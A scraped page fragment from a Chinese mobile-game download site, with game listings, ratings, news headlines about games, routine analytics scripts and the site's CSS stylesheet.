                                            <img src="https://game-img.nesyouxi.net/apk42/2025-09-18/7d84d58eecf0030fa12a96b315ae04f2.png" alt="我最爱的色彩" title="我最爱的色彩">
                        <p>我最爱的色彩</p>
                    </a>
                                    <a href="https://time.123cha.com/67966.html" target="_blank" title="陶瓷DIY">
                                            <img src="https://game-img.nesyouxi.net/apk10/2025-10-03/1752653924213054.jpg" alt="陶瓷DIY" title="陶瓷DIY">
                        <p>陶瓷DIY</p>
                    </a>
                                    <a href="https://time.123cha.com/67965.html" target="_blank" title="天天消除小星星手机版">
                                            <img src="https://game-img.nesyouxi.net/apk10/2025-10-04/1754104375230081.png" alt="天天消除小星星手机版" title="天天消除小星星手机版">
                        <p>天天消除小星星手机版</p>
                    </a>
                                    <a href="https://time.123cha.com/67961.html" target="_blank" title="加查霓虹灯手机版">
                                            <img src="https://game-img.nesyouxi.net/apk9/2025-07-01/1750609929589755.png" alt="加查霓虹灯手机版" title="加查霓虹灯手机版">
                        <p>加查霓虹灯手机版</p>
                    </a>
                                    <a href="https://time.123cha.com/42083.html" target="_blank" title="宝宝手工零食">
                                            <img src="//img.123cha.com/nesyouxi/2025/0416/20250416_202307181648318994a.jpg" alt="宝宝手工零食" title="宝宝手工零食">
                        <p>宝宝手工零食</p>
                    </a>
                                    <a href="https://time.123cha.com/63390.html" target="_blank" title="宝宝小厨房">
                                            <img src="https://game-img.nesyouxi.net/apk_8/2025-10-31/4999f75a2caca551c2ce1d59486b81db.png" alt="宝宝小厨房" title="宝宝小厨房">
                        <p>宝宝小厨房</p>
                    </a>
                                    <a href="https://time.123cha.com/67956.html" target="_blank" title="橡皮人快跑">
                                            <img src="https://game-img.nesyouxi.net/apk10/2025-10-01/e8633d0be1993727cb2523e49b0243c9.jpg" alt="橡皮人快跑" title="橡皮人快跑">
                        <p>橡皮人快跑</p>
                    </a>
                                </div>
        </section>
        
        
        
        <section class="gdMarkBox">
            <div class="inTitle">
                <div class="titleL">
                    评分及评价
                </div>
            </div>
            <div class="markNumber">
                <div class="numberL">
                    <p><span class="num">8.1</span><i>分</i></p>
                    <!--<p>861人评价</p>-->
                    <div class="scoreWrap">
                        <input type="range" value="5" name="star" min="0" max="5" step="0.5">
                    </div>
                </div>
                <div class="numberR">
                    <ul>
                        <li>5<span class="progressBg"><i class="progressInner" style="width: 75%"></i></span><span
                                class="innerTxt">75%</span></li>
                        <li>4<span class="progressBg"><i class="progressInner" style="width: 16%"></i></span><span
                                class="innerTxt">16%</span></li>
                        <li>3<span class="progressBg"><i class="progressInner" style="width: 5%"></i></span><span
                                class="innerTxt">5%</span></li>
                        <li>2<span class="progressBg"><i class="progressInner" style="width: 1%"></i></span><span
                                class="innerTxt">1%</span></li>
                        <li>1<span class="progressBg"><i class="progressInner" style="width: 3%"></i></span><span
                                class="innerTxt">3%</span></li>
                    </ul>
                </div>
            </div>
            <div class="markTxt">
                <div class="userIcon"></div>
                <div class="inputWrap">
                    <textarea type="textarea" name="mark" placeholder="请发表你的评论..." class="markInput"></textarea>
                    <button class="btn">发表评论</button>
                </div>
            </div>
        </section>

    </div>


    <!--right-->
    <div class="adrContR">
        
        <section class="gsHRec gsXinRec">
            <div class="gsTit">
                <strong>最近更新</strong>
            </div>
            <ul>
                                <li>
                                        <a href="https://time.123cha.com/68004.html" target="_blank" title="小岛日记安卓版">
                                                    <img src="https://game-img.nesyouxi.net/2025/1110/690bfd5e74e1e.jpg" alt="小岛日记安卓版" title="小岛日记安卓版">
                            <div>
                                <p>小岛日记安卓版</p>
                                <span>休闲益智 / 495.95MB</span>
                                <span>2026-01-24更新</span>
                            </div>
                            <span>查看</span>
                        </a>
                </li>
                                                                                                                                                                                                                                                <li>
                                        <a href="https://time.123cha.com/68003.html" target="_blank"
                       title="微笔记">微笔记</a>
                                        <span>手机办公</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/68002.html" target="_blank"
                       title="饥荒灵幻版">饥荒灵幻版</a>
                                        <span>其它游戏</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/68001.html" target="_blank"
                       title="老爹卷饼店">老爹卷饼店</a>
                                        <span>模拟养成</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/68000.html" target="_blank"
                       title="uu加速器">uu加速器</a>
                                        <span>实用工具</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/67999.html" target="_blank"
                       title="周到上海">周到上海</a>
                                        <span>新闻阅读</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/67998.html" target="_blank"
                       title="即刻优化">即刻优化</a>
                                        <span>实用工具</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/67997.html" target="_blank"
                       title="火柴大战衣钵">火柴大战衣钵</a>
                                        <span>塔防策略</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/67996.html" target="_blank"
                       title="饥荒巨人国联机版">饥荒巨人国联机版</a>
                                        <span>其它游戏</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/67995.html" target="_blank"
                       title="日常手帐">日常手帐</a>
                                        <span>手机办公</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/67994.html" target="_blank"
                       title="异虫女王中文版">异虫女王中文版</a>
                                        <span>塔防策略</span>
                </li>
                                                <li>
                                        <a href="https://time.123cha.com/67993.html" target="_blank"
                       title="老大爷模拟器手机版">老大爷模拟器手机版</a>
                                        <span>角色扮演</span>
                </li>
                                            </ul>
        </section>
                <section class="selNews" >
            <div class="dTit"><strong>精选攻略</strong></div>
            <div class="list">
                                <a href="/news/1494.html" title="告别云端体验！曝《王国之心》系列合集或将移植至Switch2">
                    <div>
                        <p>告别云端体验！曝《王国之心》系列合集或将移植至Switch2!</p>
                        <div><span>2026-01-24</span></div>
                    </div>
                    <img src="https://game-img.nesyouxi.net/2026/0122/1769073099_526340_jpg_r.jpg" alt="告别云端体验！曝《王国之心》系列合集或将移植至Switch2">
                </a>
                                <a href="/news/1492.html" title="明日方舟终末地骏卫核物理队组队指南">
                    <div>
                        <p>明日方舟终末地骏卫核物理队组队指南!</p>
                        <div><span>2026-01-24</span></div>
                    </div>
                    <img src="https://game-img.nesyouxi.net/2026/0122/22155217qwb3.jpg" alt="明日方舟终末地骏卫核物理队组队指南">
                </a>
                                <a href="/news/1493.html" title="白银之城狼人如何通关 白银之城狼人打法攻略">
                    <div>
                        <p>白银之城狼人如何通关 白银之城狼人打法攻略!</p>
                        <div><span>2026-01-24</span></div>
                    </div>
                    <img src="https://game-img.nesyouxi.net/2026/0122/22155108csmo.jpg" alt="白银之城狼人如何通关 白银之城狼人打法攻略">
                </a>
                                <a href="/news/1491.html" title="关于明日方舟终末地莱万汀是否抽取的建议">
                    <div>
                        <p>关于明日方舟终末地莱万汀是否抽取的建议!</p>
                        <div><span>2026-01-24</span></div>
                    </div>
                    <img src="https://game-img.nesyouxi.net/2026/0122/22165100xpai.jpg" alt="关于明日方舟终末地莱万汀是否抽取的建议">
                </a>
                                <a href="/news/1490.html" title="明日方舟终末地管理员装备组合推荐">
                    <div>
                        <p>明日方舟终末地管理员装备组合推荐!</p>
                        <div><span>2026-01-24</span></div>
                    </div>
                    <img src="https://game-img.nesyouxi.net/2026/0122/22161701xvlk.png" alt="明日方舟终末地管理员装备组合推荐">
                </a>
                                <a href="/news/1488.html" title="0版本的《英雄联盟手游》对装备系统进行了全面重构，新装备鬼索的狂暴之刃正式登场！">
                    <div>
                        <p>0版本的《英雄联盟手游》对装备系统进行了全面重构，新装备鬼索的狂暴之刃正式登场！!</p>
                        <div><span>2026-01-24</span></div>
                    </div>
                    <img src="https://game-img.nesyouxi.net/2026/0121/211559170eue.jpg" alt="0版本的《英雄联盟手游》对装备系统进行了全面重构，新装备鬼索的狂暴之刃正式登场！">
                </a>
                                <a href="/news/1487.html" title=" CEO回应Epic喜加一游戏在Steam销量大涨 用户获利便是好">
                    <div>
                        <p> CEO回应Epic喜加一游戏在Steam销量大涨 用户获利便是好!</p>
                        <div><span>2026-01-23</span></div>
                    </div>
                    <img src="https://game-img.nesyouxi.net/2026/0121/1768985275_660696_jpg_r.jpg" alt=" CEO回应Epic喜加一游戏在Steam销量大涨 用户获利便是好">
                </a>
                                <a href="/news/1485.html" title="打响&ldquo;军备竞赛&rdquo;！voice38宣称正在开发24年-26年D加密攻破工具">
                    <div>
                        <p>打响&ldquo;军备竞赛&rdquo;！voice38宣称正在开发24年-26年D加密攻破工具!</p>
                        <div><span>2026-01-23</span></div>
                    </div>
                    <img src="https://game-img.nesyouxi.net/2026/0123/1769145027_977229.jpg" alt="打响&ldquo;军备竞赛&rdquo;！voice38宣称正在开发24年-26年D加密攻破工具">
                </a>
                                <a href="/news/1483.html" title="静谧田园繁体中文版上线发售的具体情况">
                    <div>
                        <p>静谧田园繁体中文版上线发售的具体情况!</p>
                        <div><span>2026-01-23</span></div>
                    </div>
                    <img src="https://game-img.nesyouxi.net/2026/0123/23105049w1ji.webp" alt="静谧田园繁体中文版上线发售的具体情况">
                </a>
                                <a href="/news/1482.html" title="第三人称MOBA作品《死锁》获V社重大更新，6个新英雄及全新游戏模式同步上线">
                    <div>
                        <p>第三人称MOBA作品《死锁》获V社重大更新，6个新英雄及全新游戏模式同步上线!</p>
                        <div><span>2026-01-23</span></div>
                    </div>
                    <img src="https://game-img.nesyouxi.net/2026/0123/1769150825_481284_jpg_r.jpg" alt="第三人称MOBA作品《死锁》获V社重大更新，6个新英雄及全新游戏模式同步上线">
                </a>
                            </div>
            <a class="rMore" href="/news/" target="_blank" title="精选攻略">查看更多 +</a>
        </section>
            </div>
</div>

 <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?a06d07ddf1ce4966d8e8036c0b12bb1e";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
<footer>
    <div>
        <p>
            <a href="https://www.123cha.com/about/" rel="noopener noreferrer" class="footer_a">关于我们</a>
            <a href="https://www.123cha.com/connect/" rel="noopener noreferrer" class="footer_a">联系我们</a>
            <a href="https://www.123cha.com/user/" rel="noopener noreferrer" class="footer_a">个人信息保护政策</a>
            <a href="https://www.123cha.com/jiazhang/" rel="noopener noreferrer" class="footer_a">家长监管</a>
            <a href="https://time.123cha.com/sitemap/azgame_time.xml" rel="noopener noreferrer" class="">网站地图</a>
        </p>
        <p>Copyright © 2024 , All Rights Reserved.版权所有 123cha游戏网 侵权违规下架：shujuyx2023@163.com </p>
        <p>所有文章内容都来自于网络上传，如有侵权请联系删除</p>
        <p><a href="https://beian.miit.gov.cn/" target="_blank" title="闽ICP备2023002369号-3" rel="nofollow">闽ICP备2023002369号-3</a> </p>
    </div>
</footer>
<link rel="stylesheet" href="/static/new/css/footer.css">

<input type="hidden" id="game_id" value="5974">
<input type="hidden" id="game_type" value="1">
</body>

<script type="application/ld+json">
    {
        "pubDate": 2024-12-12T19:31:14,
        "upDate": 2025-11-21T03:55:58    }
</script>

<script src="/static/new/js/swiper.js"></script>
<script src="/static/new/js/info.js?v=11"></script>
<script>

    var bianji_tj = {
        'LY1':'a902f4c5794809002f6fd19bdc09fead',
        'CXY':'2ff586c91f2cdbf5e918f2c726fbbc23',
        'JXW1':'c423a9b4e1f489bbb18e2d21b832d16f',
        'WWJ':'71c99195736be129a7d38ae8191984db',
        'CZJ':'87479b0d23a3ee7a437f3ff64d16f280',
        'YYj':'3c5956133439f49697095e3f665ab2cd',
    };
    var nickname = "";
    $.each(bianji_tj, function (k, v) {
        if (nickname == k) {
            (function () {
                var hm = document.createElement("script");
                hm.src = "https://hm.baidu.com/hm.js?" + v;
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(hm, s);
            })();
            return false;
        }
    });
    (function(){
        var el = document.createElement("script");
        el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?dee4a3e383a9bdda809825a9e54054a3538d549f6386d0a7dd131a0dc3c3f7d030632485602430134f60bc55ca391050b680e2741bf7233a8f1da9902314a3fa";
        el.id = "ttzz";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(el, s);
    })(window)
</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://time.123cha.com/static/new/css/list.css?v=41
body_size: 17757
content:
@charset "utf-8";

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
button,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

fieldset,
img {
    border: 0
}

:focus {
    outline: 0
}

video{
    width:80%;
    display: block;
    margin: 0 auto;
}
address,
caption,
cite,
code,
dfn,
em,
th,
var,
optgroup {
    font-style: normal;
    font-weight: normal
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit
}

code,
kbd,
samp,
tt {
    font-size: 100%
}

input,
button,
textarea,
select {
    *font-size: 100%
}

body {
    line-height: 1.5
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

caption,
th {
    text-align: left
}

sup,
sub {
    font-size: 100%;
    vertical-align: baseline
}

:link,
:visited,
ins {
    text-decoration: none
}

blockquote,
q {
    quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}

* {
    margin: 0;
    padding: 0;
}

body,
html {
    overflow-y: auto;
    overflow-x: hidden;
}

.clearfix {
    margin-right: auto;
    margin-left: auto;
    *zoom: 1
}

.clearfix:before,
.clearfix:after {
    display: table;
    content: "";
    line-height: 0
}

.clearfix:after {
    clear: both
}

b,
em,
i {
    font-style: normal;
    font-weight: normal;
}

body {
    margin: 0;
    font-family: "Microsoft Yahei", Arial, Tahoma, Helvetica, "SimSun", "Hiragino Sans GB", sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #454545;
    position: relative;
}

html,
body {
    width: 100%;
    min-width: 1200px;
    margin: 0 auto;
    overflow-x: hidden;
    min-height: 1000px;
    background-color: #f8f9fb;
}

button,
input,
select,
textarea,
th {
    font-size: 12px;
    line-height: 1.5em;
    font-family: "Microsoft Yahei", Arial, Tahoma, Helvetica, "SimSun", "Hiragino Sans GB", sans-serif;
}

header,
section,
footer,
aside,
nav,
article,
figure {
    display: block;
}

a {
    color: #333;
    text-decoration: none;
}

a:hover,
a:focus {
    -webkit-transition: color 150ms ease-in 0ms, background-color 150ms ease-in 150ms;
    -moz-transition: color 150ms ease-in 0ms, background-color 150ms ease-in 150ms;
    -ms-transition: color 150ms ease-in 0ms, background-color 150ms ease-in 150ms;
    -o-transition: color 150ms ease-in 0ms, background-color 150ms ease-in 150ms;
    transition: color 150ms ease-in 0ms, background-color 150ms ease-in 150ms;
}

.rotate360:hover {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}

a:hover {
    color:#EC3B3B;
}

.rotate360 {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

.cfx {
    margin-right: auto;
    margin-left: auto;
    *zoom: 1
}

.cfx:before,
.cfx:after {
    display: table;
    content: "";
    line-height: 0
}

.cfx:after {
    clear: both
}

.cx {
    overflow: hidden;
    *zoom: 1;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.hide {
    display: none;
}

body {
    word-break: break-all;
}

a {
    cursor: pointer;
}

img {
    vertical-align: top;
    border: 0;
}

a img:hover {
    opacity: 0.9;
    cursor: pointer;
}

.ico {
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
}



footer {
    position: relative;
    width: 100%;
    padding: 0 0 10px;
    background-color: #201F25;
    text-align: center;
    overflow: hidden;
}

footer div {
    width: 1200px;
    margin: auto;
    overflow: hidden;
    *zoom: 1;
}

footer p {
    font-size: 14px;
    color: #666;
    line-height: 20px;
    margin-bottom: 10px;
}

footer p span {
    margin: 0 6px;
    color: #999;
}

footer p:nth-of-type(n+2) {
    margin-bottom: 8px;
}

footer p a {
    color: #666;
}

footer p a:hover {
    color: #c2c2c2;
}

footer p:nth-of-type(1) {
    padding-top: 24px;
}

footer>div:nth-of-type(2) {
    padding-top: 15px;
    height: 45px;
    background-color: #201F25;
    line-height: 30px;
}

footer>div:nth-of-type(2) a {
    font-size: 14px;
    color: #999;
}

footer div img {
    width: 28px;
    height: 28px;
    margin: 0 10px 0 50px;
}

footer div a:hover {
    color: #cfcfcf !important;
}

footer:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 130px;
    height: 116px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -8px -851px;
}

footer:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    width: 168px;
    height: 143px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -180px -848px;
}

.adrLink {
    margin-top: 20px;
    padding: 10px 0 0 0;
    background: #1d1d1d;
}

.adrLink .list {
    position: relative;
    padding-bottom: 10px;
    border-bottom: 1px solid #333;
    margin: auto;
    width: 1200px;
    overflow: hidden;
    *zoom: 1;
}

.adrLink .list a {
    float: left;
    display: block;
    background: #2d2d2d;
    border-radius: 4px;
    vertical-align: top;
    margin: 0 19.5px 16px 0;
    width: 116px;
    height: 32px;
    font-size: 14px;
    color: #b9b9b9;
    text-align: center;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
}

.adrLink .list a:hover {
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    color: #fff;
}

.adrLink .list a:nth-of-type(9n+9) {
    margin-right: 0;
}

.linkTit {
    width: 1200px;
    margin: 12px auto;
    font-size: 18px;
    color: #fff;
    line-height: 32px;
}

.linkTit i {
    color: #7340FF;
    font-weight: bold;
}

.recTit {
    padding: 20px 0 10px;
    overflow: hidden;
    *zoom: 1;
}

.recTit a {
    position: relative;
    top: 5.5px;
    padding: 10px;
    z-index: 1;
    float: right;
    display: block;
    font-size: 12px;
    color: rgba(153, 153, 153, .75);
    width: 20px;
    height: 3px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -114px 7px;
}

.recTit a:hover {
    background-position: -114px -11px;
}

.recTit strong {
    float: left;
    position: relative;
    display: block;
    height: 34px;
    line-height: 34px;
    font-size: 20px;
    color: #222529;
    font-weight: 400;
}

.recTit strong i.nl {
    position: relative;
    top: 2.5px;
    margin-left: 3px;
    display: inline-block;
    width: 38px;
    height: 21px;
    background-position: -9px -82px;
}

.recTit strong i.jr {
    position: relative;
    top: 3.5px;
    margin-left: 5px;
    display: inline-block;
    width: 19px;
    height: 20px;
    background-position: -65px -82px;
}

.adrTit {
    position: relative;
    padding: 3px 0 0 0;
    overflow: hidden;
    *zoom: 1;
}

.adrTit a {
    position: relative;
    top: 24px;
    z-index: 1;
    float: right;
    text-align: center;
    display: block;
    border: 1px solid rgba(221, 221, 221, 0.5);
    border-radius: 12px;
    background: rgba(255, 255, 255, 0.3);
    font-size: 14px;
    color: #63636D;
    width: 65px;
    height: 24px;
    line-height: 26px;
    overflow: hidden;
}

.adrTit a:before {
    content: "";
    position: relative;
    top: 5.5px;
    margin-right: 6px;
    vertical-align: top;
    display: inline-block;
    width: 13px;
    height: 13px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -126px -39px;
}

.adrTit a:hover {
    color: #7340ff;
}

.adrTit h2 {
    float: left;
    position: relative;
    display: block;
    height: 74px;
    line-height: 74px;
    font-size: 28px;
    color: #222529;
    font-weight: bold;
}

.adrTit strong {
    float: left;
    position: relative;
    display: block;
    height: 68px;
    line-height: 68px;
    font-size: 28px;
    color: #212121;
    font-weight: bold;
}

.gsTit {
    position: relative;
    padding: 11px 20px;
    overflow: hidden;
    *zoom: 1;
}

.gsTit a {
    position: relative;
    top: 8px;
    z-index: 1;
    float: right;
    text-align: center;
    display: block;
    font-size: 14px;
    color: #63636D;
    width: 65px;
    height: 24px;
    line-height: 26px;
    overflow: hidden;
}

.gsTit a:after {
    content: "";
    position: relative;
    top: 5.5px;
    margin-left: 6px;
    vertical-align: top;
    display: inline-block;
    width: 13px;
    height: 13px;
    background: url(../img/rw.png) no-repeat;
    background-size: 100%;
}

.gsTit a:hover {
    color: #7340ff;
}

.gsTit strong {
    float: left;
    position: relative;
    display: block;
    height: 40px;
    line-height: 40px;
    font-size: 22px;
    color: #1D2127;
    font-weight: bold;
}

.gsTit strong:before {
    content: "";
    position: relative;
    top: 9px;
    margin-right: 10px;
    vertical-align: top;
    display: inline-block;
    width: 4px;
    height: 20px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-radius: 2px;
}

.gsTit em {
    float: left;
    position: relative;
    display: block;
    height: 38px;
    line-height: 38px;
    font-size: 20px;
    color: #1D2127;
    font-weight: bold;
}

.crumb {
    height: 55px;
    line-height: 46px;
    background: #fff;
}

.crumb div {
    position: relative;
    margin: 0 auto;
}

.crumb div:before {
    content: "";
    position: relative;
    top: 16px;
    margin-right: 5px;
    vertical-align: top;
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -162px -3px;
}

.crumb div,
.crumb div a {
    font-size: 14px;
    color: #999;
}

.crumb a,
.crumb span {
    position: relative;
    display: inline-block;
    color: #999;
    vertical-align: top;
}

.crumb a:after {
    content: "·";
    position: absolute;
    right: 9px;
    top: 0;
    display: block;
    font-size: 14px;
    color: #ccc;
}

.crumb span {
    position: relative;
    color: #999;
    line-height: 46px;
}

.crumb a:hover {
    text-decoration: underline;
}

.crumb a {
    padding-right: 21px;
}

.pagecode {
    padding: 11px 0 20px;
    text-align: center;
    font-size: 16px;
    color: #666;
}

.pagecode a {
    position: relative;
    padding: 9.5px 19px;
    margin: 0 5px;
    color: #666;
    text-decoration: none;
    border: 1px solid #EAEAEA;
    background-color: #fff;
    border-radius: 3px;
}

.pagecode>span {
    display: inline-block;
    line-height: 40px;
    height: 40px;
    border-radius: 3px;
}

.pagecode span a {
    display: block;
    padding: 0;
    min-width: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 3px;
    font-size: 14px;
    font-weight: bold;
}

.pagecode a:hover {
    color: #fff;
    background-color: #EC3B3B !important;
}

.pagecode a.current,
.pagecode a.current:hover {
    top: 1px;
    color: #fff;
    background-color: #EC3B3B !important;
    border-color: transparent;
    padding: 9px 15px;
    font-weight: normal;
}

.pagecode a.disabled,
.pagecode a.disabled:hover {
    color: #666;
    background-color: #efefef !important;
    cursor: default;
}

.wrapper section>div {
    position: relative;
    width: 1200px;
    margin: auto;
    overflow: hidden;
    *zoom: 1;
}

.wrap {
    width: 1200px;
    margin: auto;
    overflow: hidden;
    *zoom: 1;
}

.wrap .crumb {
    background: #f8f9fb;
}

.adrRec {
    position: relative;
    padding-bottom: 21px;
    margin: 0 auto;
    background-color: #7340ff;
    overflow: hidden
}

.adrRec:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 163px;
    height: 188px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -399px -802px;
}

.adrRec:after {
    content: "";
    position: absolute;
    right: 0;
    top: 68px;
    width: 156px;
    height: 201px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -613px -798px;
}

.adrRec .tab_box {
    position: relative;
    z-index: 1;
    width: 1200px;
    overflow: hidden
}

.adrRec .tab_menu {
    margin-top: 17px;
}

.adrRec .tab_menu span {
    position: relative;
    display: inline-block;
    text-align: center;
    font-size: 20px;
    color: rgba(255, 255, 255, .5);
    cursor: pointer;
    line-height: 22px;
    margin-right: 37px;
}

.adrRec .tab_menu span:before {
    content: "";
    position: relative;
    top: 1px;
    vertical-align: top;
    margin-right: 5px;
    display: inline-block;
    width: 21px;
    height: 21px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -45px -3px;
}

.adrRec .tab_menu span:hover,
.adrRec .tab_menu span.current {
    color: rgba(255, 255, 255, 1);
    font-weight: bold;
}

.adrRec .tab_menu span.current:before,
.adrRec .tab_menu span:hover:before {
    background-position: -45px -39px;
}

.adrRec .tab_menu span:nth-of-type(1):before {
    background-position: -9px -3px;
}

.adrRec .tab_menu span:nth-of-type(1).current:before,
.adrRec .tab_menu span:nth-of-type(1):hover:before {
    background-position: -9px -39px;
}

.adrRec .tab_menu span:nth-of-type(n+2):after {
    content: "";
    position: absolute;
    left: -23px;
    top: 2px;
    width: 9px;
    height: 18px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -296px -3px;
}

.adrRec .tab_cont {
    width: 1200px;
}

.adrRec .sub_box {
    position: relative;
}

.adrRec .sub_box .subSlider {
    position: relative;
    width: 1233px;
    height: 160px;
    height: 160px;
    overflow: hidden
}

.adrRec .sub_box .subSlider div {
    position: absolute;
    height: 160px;
    overflow: hidden;
}

.adrRec .sub_box a {
    display: block;
    float: left;
    width: 104px;
    text-align: center;
    margin-right: 33px;
    padding: 16px 0 3px 0
}

.adrRec .sub_box a img {
    width: 104px;
    height: 104px;
    border-radius: 19px
}

.adrRec .sub_box a p {
    display: block;
    width: 100%;
    margin: auto;
    height: 37px;
    line-height: 37px;
    font-size: 15px;
    color: #fff;
    overflow: hidden;
    white-space: nowrap
}

.adrRec .sub_box a img {
    position: relative;
    top: 0;
    transition: all .1s linear;
}

.adrRec .sub_box a:hover img {
    top: -6px;
    position: relative;
    opacity: 1;
}

.tab_l {
    position: absolute;
    right: 34px;
    top: -20px;
    display: block;
    width: 22px;
    height: 18px;
    background-position: -83px -3px;
    margin: auto 0;
    z-index: 2;
    cursor: pointer;
    opacity: 0.2;
}

.tab_l:hover {
    opacity: 1;
}

.tab_r {
    position: absolute;
    right: 1px;
    top: -20px;
    display: block;
    width: 22px;
    height: 18px;
    background-position: -83px -3px;
    transform: rotate(180deg);
    margin: auto 0;
    z-index: 2;
    cursor: pointer;
    opacity: 0.5;
}

.tab_r:hover {
    opacity: 1;
}

.htbot {
    position: relative;
    z-index: 1;
    margin-top: 10px;
    overflow: hidden;
    *zoom: 1;
}

.hSlider {
    position: relative;
    float: left;
    width: 744px;
    height: 284px;
    border-radius: 10px;
}

.hSlider .hSImg {
    position: relative;
    width: 744px;
    height: 284px;
    overflow: hidden;
}

.hSlider .hSImg ul {
    position: relative;
    height: 100%;
    overflow: hidden;
    *zoom: 1;
}

.hSlider .hSImg li {
    float: left;
    position: relative;
    position: absolute;
    opacity: 0;
    z-index: 0;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.hSlider .hSImg a {
    display: block;
    width: 744px;
    height: 284px;
    border-radius: 10px;
    overflow: hidden;
}

.hSlider .hSImg a>img {
    display: block;
    width: 744px;
    min-height: 284px;
    height: auto;
}

.hSlider a>div {
    display: block;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    padding-left: 29px;
    min-width: 400px;
    max-width: 530px;
    height: 100%;
    background: linear-gradient(90deg, rgba(0, 0, 0, .6), transparent);
    border-radius: 10px;
}

.hSlider a>div img {
    display: block;
    width: 86px;
    height: 86px;
    border-radius: 20px;
    margin: 42px 0 25px;
}

.hSlider a>div p {
    display: block;
    font-size: 34px;
    color: #fff;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 1);
    line-height: 50px;
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.hSlider a>div em {
    display: block;
    font-size: 14px;
    color: rgba(255, 255, 255, .8);
    line-height: 20px;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 1);
}

.hSlider a>div span {
    display: block;
    margin: 11px 0;
    overflow: hidden;
}

.hSlider a>div span i {
    display: block;
    float: left;
    padding: 0 8px;
    height: 18px;
    font-size: 14px;
    color: rgba(255, 255, 255, .8);
    background: rgba(0, 0, 0, .5);
    text-align: center;
    line-height: 18px;
    margin-right: 6px;
    border-radius: 3px;
}

.hSlider a>div span i:nth-of-type(1) {
    color: #3DC4E8;
}

.hSlider .hDot {
    position: absolute;
    bottom: 20px;
    right: 20px;
    z-index: 1;
    height: 6px;
    text-align: center;
}

.hSlider .hDot ul {
    padding: 10px;
    height: 6px;
    text-align: center;
    overflow: hidden;
    *zoom: 1;
}

.hSlider .hDot li {
    width: 40px;
    height: 6px;
    margin: 0 1.5px;
    cursor: pointer;
    float: left;
}

.hSlider .hDot span {
    vertical-align: top;
    display: inline-block;
    width: 40px;
    height: 6px;
    background: rgba(255, 255, 255, .5);
}

.hSlider .hDot li.current span {
    background: #7340ff;
}

.hSlider .hSImg img:hover {
    opacity: 1;
}

.htbot .list {
    float: right;
    width: 436px;
    height: 284px;
}

.htbot .list a {
    position: relative;
    display: block;
    width: 436px;
    height: 132px;
    border-radius: 10px;
    overflow: hidden;
}

.htbot .list a:nth-of-type(n+2) {
    margin-top: 20px;
}

.htbot .list a p {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    text-align: center;
    text-indent: 1em;
    padding-top: 20px;
    width: 100%;
    height: 36px;
    font-size: 16px;
    color: #fff;
    line-height: 36px;
    background: linear-gradient(0deg, rgba(0, 0, 0, .8), transparent);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

